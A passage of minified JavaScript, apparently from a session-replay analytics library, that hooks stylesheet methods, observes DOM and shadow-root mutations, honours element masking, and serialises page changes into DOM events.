l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Oe.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Pe(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.Ew=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.Ew)}}return s})();function gr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Be=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.vw=gr(I=>this.processUpdateRulesInATick(I)),this.ih=null,this.nh=null,this.rh=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.th=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.Sw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.ih=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.nh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Be]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.vw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(_s(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}Sw(t,e){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),Ks=(()=>{var s;class n{static _w(e){this.Ds.forEach(i=>{e(i,"initial")})}static Dr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.bw),J(r.removedNodes,this.Aw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.kr);for(let i of Us.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Ds.add(r),this.V.observe(r,this.kr)}this.oh||(this.oh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Nn(i.result)&&this.op(i.result)})),this.oh.activate()}this._w(e)}static Nn(e){return e.isConnected&&e.ownerDocument===document}static xr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.oh)===null||r===void 0||r.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=ws("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Pe(s.Ds)}static get shadowRootsCount(){if(s.J)return Pe(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Us.isSupported()&&s.Dr(this.R)}disconnect(){Us.isSupported()&&s.xr(this.R)}}return s=n,n.De=[],n.Ds=new Set,n.J=!1,n.kr={childList:!0,subtree:!0},n.op=t=>{s.Ds.has(t)||(s.V.observe(t,s.kr),s.Ds.add(t),J(s.De,e=>e(t,"added")))},n.bw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},n.Aw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.Tw=1,this.Ca=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Rw=e=>{let i=e.sheet;if(this.Ca.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Be],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Be],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new Ks(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new Ea(this.Rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ca.clear(),this.Se.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Cw(e);let i=ze(e,o=>o[Be]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Cw(t){J(t,e=>{if(this.Ca.has(e))return;let i=this.Tw++;e[Be]=i,this.Ca.add(e);let r=this.Iw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}Iw(t){let e=[];try{e=ze(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):st.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},de=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Us.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.hh(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let r=gr(o=>e(o,this),!0);this.R=ws("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),$.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.Pw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.lp=new Ea(e=>zt(async()=>{await $l(),this.Pw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new vE(t))}observe(){var t;this.uh=!1,this.V=new de(e=>this.Ow(e),(e,i)=>{i==="added"&&this.Nw(e)}),this.V.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}Ow(t){if(this.uh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:_s(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ze(t.removedNodes,c=>c)};this.R(o)}}Nw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=ws("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=ws("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new $e(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ia=!1}onStart(){this.Ia=!0,this.R=rE(this.Mw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ia=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ia=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Mw(t){if(!this.Dw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=wi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=ze(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Pa(t){return this.Ia&&!lt.getProperty(t,Fi)}Dw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Pa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Pa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Pa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Pa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Js=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=ws("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return 